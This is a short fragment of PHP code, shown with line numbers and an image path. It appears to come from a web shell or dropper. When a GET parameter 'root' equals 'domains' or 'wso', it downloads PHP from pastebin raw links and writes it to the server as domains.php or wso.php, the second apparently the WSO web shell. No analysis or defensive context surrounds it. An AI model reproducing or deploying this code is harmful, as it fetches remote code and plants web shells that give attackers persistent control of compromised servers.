 59 elseif (isset($_GET["root"]) && $_GET["root"] == 'domains') {
60 $link = 'https://pastebin.com/raw/yKyudAB7';
61 $page = file_get_contents($link);
62 $file = 'domains.php';
63 $handle = fopen($file, "w+");
64 fwrite($handle, $page);
65 echo "<a href='$file'> $file</a><br /><br />";
66 fclose($handle);
67 }
68 elseif (isset($_GET["root"]) && $_GET["root"] == 'wso') {
69 $link = 'https://pastebin.com/raw/kQCprKKH';
70 $page = file_get_contents($link);
71 $file = 'wso.php';
72 $handle = fopen($file, "w+");
73 fwrite($handle, $page);
74 echo "<a href='$file'> $file</a><br /><br />";
75 fclose($handle);
76 }